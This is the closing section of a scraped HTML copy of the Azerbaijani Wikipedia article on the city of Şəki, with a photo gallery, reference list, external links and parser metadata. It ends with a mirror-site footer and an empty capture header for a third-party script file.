			<div class="thumb" style="width: 200px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:7F375131-B77E-41DB-98CA-375baku.jpg" class="mw-file-description" title="Şəki şəhərində istirahət mərkəzi"><noscript><img alt="Şəki şəhərində istirahət mərkəzi" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/28/7F375131-B77E-41DB-98CA-375baku.jpg/330px-7F375131-B77E-41DB-98CA-375baku.jpg" decoding="async" width="200" height="150" class="mw-file-element" data-file-width="1600" data-file-height="1200"/></noscript><span class="lazy-image-placeholder" style="width: 200px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/28/7F375131-B77E-41DB-98CA-375baku.jpg/330px-7F375131-B77E-41DB-98CA-375baku.jpg" data-alt="Şəki şəhərində istirahət mərkəzi" data-width="200" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/28/7F375131-B77E-41DB-98CA-375baku.jpg/500px-7F375131-B77E-41DB-98CA-375baku.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/2/28/7F375131-B77E-41DB-98CA-375baku.jpg/960px-7F375131-B77E-41DB-98CA-375baku.jpg 2x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 180px"><div class="gallerytext">Şəki şəhərində istirahət mərkəzi</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 234px">
			<div class="thumb" style="width: 232px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_RoundTemple_004_3622.jpg" class="mw-file-description" title="Dairəvi məbəd"><noscript><img alt="Dairəvi məbəd" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/75/Shaki_RoundTemple_004_3622.jpg/500px-Shaki_RoundTemple_004_3622.jpg" decoding="async" width="232" height="150" class="mw-file-element" data-file-width="5792" data-file-height="3752"/></noscript><span class="lazy-image-placeholder" style="width: 232px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/75/Shaki_RoundTemple_004_3622.jpg/500px-Shaki_RoundTemple_004_3622.jpg" data-alt="Dairəvi məbəd" data-width="232" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/75/Shaki_RoundTemple_004_3622.jpg/960px-Shaki_RoundTemple_004_3622.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 212px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/Dair%C9%99vi_m%C9%99b%C9%99d" title="Dairəvi məbəd">Dairəvi məbəd</a></div>
			</div>
		</li>
</ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(14)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=16" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-14 collapsible-block" id="mf-section-14">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist">
<div class="mw-references-wrap mw-references-columns"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text"><a rel="nofollow" class="external autonumber" href="http://sheki-ih.gov.az/page/12.html">[1]</a> <a rel="nofollow" class="external text" href="https://web.archive.org/web/20201002012156/http://www.sheki-ih.gov.az/page/12.html">Arxivləşdirilib</a> 2020-10-02 at the <a href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine">Wayback Machine</a></span>
</li>
<li id="cite_note-2"><span class="mw-cite-backlink"><a href="#cite_ref-2">↑</a></span> <span class="reference-text"><cite class="citation book"><i>Ибрагимов Г.Х. </i>Рутульский язык. Синхрония и диахрония. 2004. səh. 8,9.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=%D0%A0%D1%83%D1%82%D1%83%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA.+%D0%A1%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D1%8F+%D0%B8+%D0%B4%D0%B8%D0%B0%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D1%8F&amp;rft.pages=8%2C9&amp;rft.date=2004&amp;rft.au=%D0%98%D0%B1%D1%80%D0%B0%D0%B3%D0%B8%D0%BC%D0%BE%D0%B2+%D0%93.%D0%A5.&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style><style data-mw-deduplicate="TemplateStyles:r7900377">.mw-parser-output .ts-oq.ts-oq{border:0;overflow:auto;padding:0;font-style:normal;font-size:100%}.mw-parser-output .ts-oq .ref-info{font-size:100%}.mw-parser-output .ts-oq .ts-oq-header.ts-oq-header{background-color:var(--background-color-neutral,#eaecf0);color:var(--color-subtle,#54595d);font-size:95%;padding-left:1em;padding-right:1em}.mw-parser-output .ts-oq-content{font-size:95%;font-style:italic}.mw-parser-output blockquote .ts-oq{margin:0 -32px -8px}.mw-parser-output blockquote .ts-oq .ts-oq-header.ts-oq-header,.mw-parser-output blockquote .ts-oq .ts-oq-content{padding-left:32px;padding-right:1.052632em}.mw-parser-output .ts-oq-content>div:lang(ar),.mw-parser-output .ts-oq-content>div:lang(fa),.mw-parser-output .ts-oq-content>div:lang(he),.mw-parser-output .ts-oq-content>div:lang(ja),.mw-parser-output .ts-oq-content>div:lang(ko),.mw-parser-output .ts-oq-content>div:lang(th),.mw-parser-output .ts-oq-content>div:lang(ur),.mw-parser-output .ts-oq-content>div:lang(zh){font-style:normal}.mw-parser-output .ts-oq.ts-oq .mw-collapsible-toggle{float:none;font-size:100%;margin-left:1em;text-align:left}body.skin-minerva .mw-parser-output .ts-oq-header{background-color:transparent;font-weight:normal}body.skin-minerva .mw-parser-output .ts-oq .ts-oq-header.ts-oq-header,body.skin-minerva .mw-parser-output .ts-oq .ts-oq-content{padding:0;font-size:100%}</style><style data-mw-deduplicate="TemplateStyles:r7900304">.mw-parser-output .ts-Gizli_blok{margin:0;overflow:hidden;border-collapse:collapse;box-sizing:border-box;font-size:95%}.mw-parser-output .ts-Gizli_blok-title{text-align:center;font-weight:bold;line-height:1.6em;min-height:1.2em}.mw-parser-output .ts-Gizli_blok .mw-collapsible-content{overflow-x:auto;overflow-y:hidden;clear:both}.mw-parser-output .ts-Gizli_blok::before,.mw-parser-output .ts-Gizli_blok .mw-collapsible-toggle{padding-top:.1em;width:6em;font-weight:normal;font-size:calc(90%/0.95)}.mw-parser-output .ts-Gizli_blok-rightHideLink .mw-collapsible-toggle{float:right;text-align:right}.mw-parser-output .ts-Gizli_blok-leftHideLink .mw-collapsible-toggle{float:left;text-align:left}.mw-parser-output .ts-Gizli_blok-gray{padding:2px;border:1px solid var(--border-color-base,#a2a9b1)}.mw-parser-output .ts-Gizli_blok-transparent{border:none}.mw-parser-output .ts-Gizli_blok-gray .ts-Gizli_blok-title{background:var(--background-color-neutral,#eaecf0);padding:.1em 6em;padding-right:0}.mw-parser-output .ts-Gizli_blok-transparent .ts-Gizli_blok-title{background:transparent;padding:.1em 5.5em;padding-right:0}.mw-parser-output .ts-Gizli_blok-gray .mw-collapsible-content{padding:.25em 1em}.mw-parser-output .ts-Gizli_blok-transparent .mw-collapsible-content{padding:.25em 0}.mw-parser-output .ts-Gizli_blok-gray.ts-Gizli_blok-rightHideLink .mw-collapsible-toggle{padding-right:1em}.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-rightHideLink .mw-collapsible-toggle{padding-right:0}.mw-parser-output .ts-Gizli_blok-gray.ts-Gizli_blok-leftHideLink .mw-collapsible-toggle{padding-left:1em}.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-leftHideLink .mw-collapsible-toggle{padding-left:0}.mw-parser-output .ts-Gizli_blok-gray.ts-Gizli_blok-rightHideLink .ts-Gizli_blok-title-leftTitle{padding-left:1em}.mw-parser-output .ts-Gizli_blok-gray.ts-Gizli_blok-leftHideLink .ts-Gizli_blok-title-leftTitle{padding-left:6.5em}.mw-parser-output .ts-Gizli_blok-gray.ts-Gizli_blok-leftHideLink .ts-Gizli_blok-title-rightTitle{padding-right:1em}.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-rightHideLink .ts-Gizli_blok-title-rightTitle,.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-rightHideLink .ts-Gizli_blok-title-leftTitle{padding-left:0}.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-leftHideLink .ts-Gizli_blok-title-rightTitle,.mw-parser-output .ts-Gizli_blok-transparent.ts-Gizli_blok-leftHideLink .ts-Gizli_blok-title-leftTitle{padding-right:0}.mw-parser-output .ts-Gizli_blok+.ts-Gizli_blok,.mw-parser-output .ts-Gizli_blok+link+.ts-Gizli_blok{border-top-style:hidden}</style><div class="mw-collapsible mw-collapsed ts-Gizli_blok ts-Gizli_blok-gray ts-Gizli_blok-noneHideLink ts-oq" style=""><div class="ts-Gizli_blok-title ts-oq-header" style="text-align:left;">Orijinal mətn <small class="ref-info" style="cursor:help;" title="Rus dilində">(rus.)</small><div class="mw-collapsible-toggle-placeholder"></div></div><div class="mw-collapsible-content" style="font-weight:{{{mətnin şrifti}}};ts-oq-content"><div lang="ru" dir="auto">Официальные данные переписи 1989 г. также не отражают истинное число рутульцев: 20700 рутульцев (в бывшем СССР) по нашим расчетам составляют лишь половину от реального числа. Из указанного числа по переписи в Российской Федерации проживают 19500 чел., из них в Дагестане - 15000. За пределами РФ рутульцев оказывается лишь 1200 чел., тогда как по нашим данным только в Республике Азербайджан число рутульцев превышает более 20000 (кроме селений Шин, Хырса, Шорсу, Дашюз и др. рутульцы проживают в городах Шеки, Кахи, Мингечаур, Баку, Сумгаит, Гянджа; здесь речь идёт о массовом
<p>проживании рутульцев, так, например, лишь в Шеки число рутульцев превышает более 10 тысяч)....
...Стало быть, 25 процентов роста населения за каждые десять лет для рутульцев можно признать реальным. Точкой отсчёта мы берём перепись 1926 г., полагая, что она ближе к истине (и при этом данные о рутульцах в переписи 1926 г. значительно снижены; в переписи Российской империи 1898–1899 гг. число рутульцев указано больше 12000 чел.)....
</p>
...Правда, определённое число населения в предлагаемой схеме можно убавить с учётом утрат и снижения рождаемости в годы Отечественной войны (1941–1945). И тем не менее фактическое число рутульцев в 1989 г. в два раза было бы больше, чем официальные данные, и составило бы более 40000 человек.</div></div></div></span>
</li>
<li id="cite_note-_e11e92971f93b9fb-3"><span class="mw-cite-backlink"><a href="#cite_ref-_e11e92971f93b9fb_3-0">↑</a></span> <span class="reference-text"><a rel="nofollow" class="external text" href="http://www.dyp.gov.az/index.php?/az/content/210">http://www.dyp.gov.az/index.php?/az/content/210</a>.<span class="wef_low_priority_links"></span></span>
</li>
<li id="cite_note-4"><span class="mw-cite-backlink"><a href="#cite_ref-4">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20120422070120/http://sheki-mks.az/index.php?option=com_content&amp;view=article&amp;id=39&amp;Itemid=50">"Şəki şəhərinin tarixi"</a>. <small>22 aprel 2012 tarixində <a rel="nofollow" class="external text" href="http://sheki-mks.az/index.php?option=com_content&amp;view=article&amp;id=39&amp;Itemid=50">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">22 aprel</span> 2012</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%C5%9E%C9%99ki+%C5%9F%C9%99h%C9%99rinin+tarixi&amp;rft_id=http%3A%2F%2Fsheki-mks.az%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D39%26Itemid%3D50&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Qırmabadam-5"><span class="mw-cite-backlink"><a href="#cite_ref-Qırmabadam_5-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://evdar.az/recipe-cuisine/s%C9%99ki-m%C9%99tb%C9%99xi/">"Edvar.az"</a>. <small>26 oktyabr 2020 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20201026192140/http://evdar.az/recipe-cuisine/s%C9%99ki-m%C9%99tb%C9%99xi/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">20 sentyabr</span> 2020</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Edvar.az&amp;rft_id=http%3A%2F%2Fevdar.az%2Frecipe-cuisine%2Fs%25C9%2599ki-m%25C9%2599tb%25C9%2599xi%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Dadliaz-6"><span class="mw-cite-backlink"><a href="#cite_ref-Dadliaz_6-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://dadli.az/xfsearch/%C5%9E%C9%99ki+m%C9%99tb%C9%99xi">"Dadlı az"</a>. <small>1 mart 2021 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20210301153813/http://dadli.az/xfsearch/%C5%9E%C9%99ki+m%C9%99tb%C9%99xi">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">9 avqust</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Dadl%C4%B1+az&amp;rft_id=http%3A%2F%2Fdadli.az%2Fxfsearch%2F%25C5%259E%25C9%2599ki%2Bm%25C9%2599tb%25C9%2599xi&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Mətbəx-7"><span class="mw-cite-backlink"><a href="#cite_ref-Mətbəx_7-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://qadin.net/b10/muxtel/page,1,6,19427-blglrimizin-mtbxi-ki.html">"Bölgələrimizin mətbəxi (Şəki bölməsi)"</a>. <small>30 noyabr 2018 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20181130184612/http://qadin.net/b10/muxtel/page,1,6,19427-blglrimizin-mtbxi-ki.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">20 sentyabr</span> 2020</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=B%C3%B6lg%C9%99l%C9%99rimizin+m%C9%99tb%C9%99xi+%28%C5%9E%C9%99ki+b%C3%B6lm%C9%99si%29&amp;rft_id=https%3A%2F%2Fqadin.net%2Fb10%2Fmuxtel%2Fpage%2C1%2C6%2C19427-blglrimizin-mtbxi-ki.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-8"><span class="mw-cite-backlink"><a href="#cite_ref-8">↑</a></span> <span class="reference-text"><a rel="nofollow" class="external text" href="http://www.azstat.org/region/az/005_5.shtml">Dövlət Statistika Komitəsi. Şəki rayonu. Əhalinin sayı</a> <a rel="nofollow" class="external text" href="https://web.archive.org/web/20091114054518/http://www.azstat.org/region/az/005_5.shtml">Arxivləşdirilib</a> 2009-11-14 at the <a href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine">Wayback Machine</a>
2016-cı ildə Şəki Türk Dünyasının Mədəniyyət Paytaxdı seçilmişdir.</span>
</li>
<li id="cite_note-_ca076c2cc815e4e2-9"><span class="mw-cite-backlink"><a href="#cite_ref-_ca076c2cc815e4e2_9-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825 citetype_Q4350734" data-entity-id="Q2163579">Rusiya imperiyası əhalisinin siyahıya alınması (1897).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_57109aae17a4e077-10"><span class="mw-cite-backlink"><a href="#cite_ref-_57109aae17a4e077_10-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q4350766">SSRİ əhalisinin siyahıya alınması (1926).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_0e340bbd014ca77a-11"><span class="mw-cite-backlink"><a href="#cite_ref-_0e340bbd014ca77a_11-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q4127589">SSRİ əhalisinin siyahıya alınması (1939).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_e115d4b51dbd3ba5-12"><span class="mw-cite-backlink"><a href="#cite_ref-_e115d4b51dbd3ba5_12-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q4350764"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20171107031302/http://demoscope.ru/weekly/ssp/rus59_reg3.php">SSRİ əhalisinin siyahıya alınması (1959)</a>.<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_3fb85e2e922dbd03-13"><span class="mw-cite-backlink"><a href="#cite_ref-_3fb85e2e922dbd03_13-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q4350767">SSRİ əhalisinin siyahıya alınması (1970).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_399d9bdb59a8ad5f-14"><span class="mw-cite-backlink"><a href="#cite_ref-_399d9bdb59a8ad5f_14-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q11185939">SSRİ əhalisinin siyahıya alınması (1979).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-_27174e9f12bc5248-15"><span class="mw-cite-backlink"><a href="#cite_ref-_27174e9f12bc5248_15-0">↑</a></span> <span class="reference-text"><span class="wikidata_cite citetype_Q39825" data-entity-id="Q2621042">SSRİ əhalisinin siyahıya alınması (1989).<span class="wef_low_priority_links"></span></span></span>
</li>
<li id="cite_note-16"><span class="mw-cite-backlink"><a href="#cite_ref-16">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20151016152914/http://www.ikisahil.com/index.php/siyas%C9%99t/item/11521-g%C3%B6y%C3%A7ay-v%C9%99-valmontone-%C5%9F%C9%99h%C9%99rl%C9%99rinin-qarda%C5%9Fla%C5%9Fmas%C4%B1-haqq%C4%B1nda-s%C9%99n%C9%99d-imzalanm%C4%B1%C5%9Fd%C4%B1r.html">"Göyçay və Valmontone şəhərlərinin qardaşlaşması haqqında sənəd imzalanmışdır"</a>. <small>16 oktyabr 2015 tarixində <a rel="nofollow" class="external text" href="http://www.ikisahil.com/index.php/siyas%C9%99t/item/11521-g%C3%B6y%C3%A7ay-v%C9%99-valmontone-%C5%9F%C9%99h%C9%99rl%C9%99rinin-qarda%C5%9Fla%C5%9Fmas%C4%B1-haqq%C4%B1nda-s%C9%99n%C9%99d-imzalanm%C4%B1%C5%9Fd%C4%B1r.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">24 may</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=G%C3%B6y%C3%A7ay+v%C9%99+Valmontone+%C5%9F%C9%99h%C9%99rl%C9%99rinin+qarda%C5%9Fla%C5%9Fmas%C4%B1+haqq%C4%B1nda+s%C9%99n%C9%99d+imzalanm%C4%B1%C5%9Fd%C4%B1r&amp;rft_id=http%3A%2F%2Fwww.ikisahil.com%2Findex.php%2Fsiyas%25C9%2599t%2Fitem%2F11521-g%25C3%25B6y%25C3%25A7ay-v%25C9%2599-valmontone-%25C5%259F%25C9%2599h%25C9%2599rl%25C9%2599rinin-qarda%25C5%259Fla%25C5%259Fmas%25C4%25B1-haqq%25C4%25B1nda-s%25C9%2599n%25C9%2599d-imzalanm%25C4%25B1%25C5%259Fd%25C4%25B1r.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A%C5%9E%C9%99ki" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
</ol></div></div>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(15)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r"></span></h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=17" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-15 collapsible-block" id="mf-section-15">
<ul><li><a rel="nofollow" class="external text" href="https://www.youtube.com/watch?v=w5iebir8zQQ">Şəkidə VII İpək Yolu Beynəlxalq Musiqi Festivalı start götürür</a></li>
<li><a rel="nofollow" class="external text" href="https://www.youtube.com/watch?v=rKJp7t4z-tQ">Səda — Şəki "İpək yolu" 7-ci beynəlxalq musiqi festivalı</a></li></ul>
<style data-mw-deduplicate="TemplateStyles:r8191667">.mw-parser-output .ts-Törəmə_layihə{background:var(--background-color-neutral-subtle,#f8f9fa);border:1px solid var(--border-color-base,#a2a9b1);font-size:90%;margin:0 0 1em;padding:.4em;max-width:19em;width:19em;line-height:1.5}.mw-parser-output .ts-Törəmə_layihə th,.mw-parser-output .ts-Törəmə_layihə td{padding:.2em 0;vertical-align:middle}.mw-parser-output .ts-Törəmə_layihə th+td{padding-left:.4em}@media(min-width:720px){.mw-parser-output .ts-Törəmə_layihə{clear:right;float:right;width:19em;margin-left:1em}}</style>
<table role="presentation" class="metadata plainlinks ts-Törəmə_layihə noprint azwikiWikimediaNavigation">

<tbody><tr>
<th style="width:10%;"><span class="noviewer" typeof="mw:File"></span></span>
</th>
<td><a href="//az.wikipedia.org/wiki/Vikianbar" title="Vikianbar">Vikianbarda</a> <span data-wikidata-property-id="P373" class="no-wikidata"><a href="/wiki/Category:Shaki" class="extiw" title="commons:Category:Shaki"><i><b>Şəki</b></i></a></span> ilə əlaqəli mediafayllar var.
</td></tr></tbody></table>


<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7809508"/><table class="mbox-Asbox plainlinks metadata ambox ambox-style" role="presentation" style="border:0; background:transparent; color:inherit; margin:0; font-style:italic;"><tbody><tr><td class="mbox-text"><div class="mbox-text-div"> <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Şəki rayonu</a> haqqında olan bu məqalə <a href="//az.wikipedia.org/wiki/Vikipediya:Qaralama_m%C9%99qal%C9%99" title="Vikipediya:Qaralama məqalə">qaralama halındadır</a>. Məqaləni <a href="//az.wikipedia.org/wiki/X%C3%BCsusi:EditPage/%C5%9E%C9%99ki" title="Xüsusi:EditPage/Şəki"> edərək</a> Vikipediyanı zənginləşdirin.</div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐6fbf975b45‐jt4j4
Cached time: 20260121044752
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.521 seconds
Real time usage: 0.776 seconds
Preprocessor visited node count: 3126/1000000
Revision size: 31366/2097152 bytes
Post‐expand include size: 103520/2097152 bytes
Template argument size: 13554/2097152 bytes
Highest expansion depth: 23/100
Expensive parser function count: 10/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 54059/5000000 bytes
Lua time usage: 0.264/10.000 seconds
Lua memory usage: 7125840/52428800 bytes
Number of Wikibase entities loaded: 9/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  654.052      1 -total
 33.04%  216.117      1 Şablon:YM-Azərbaycan
 32.47%  212.348      1 Şablon:Məlumat_qutusu
 21.53%  140.828      1 Şablon:İstinad_siyahısı
 20.11%  131.550      1 Şablon:Wikidata/Population
 10.08%   65.937      1 Şablon:Center
  9.80%   64.093      1 Şablon:Wikidata/Population/Table
  9.61%   62.833      8 Şablon:Wikidata
  8.12%   53.133      1 Şablon:Oq
  7.80%   51.008      1 Şablon:Cite_book
-->

<!-- Saved in parser cache with key azwiki:pcache:2258:|#|:idhash:canonical and timestamp 20260121044752 and revision id 8306716. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:2258:|#|:idhash:postproc=1!skin=minerva, generated at 20260121044752
-->
<!-- MobileFormatter took 0.010 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Şəki&amp;oldid=8306716">https://az.wikipedia.org/w/index.php?title=Şəki&amp;oldid=8306716</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 6952
content:
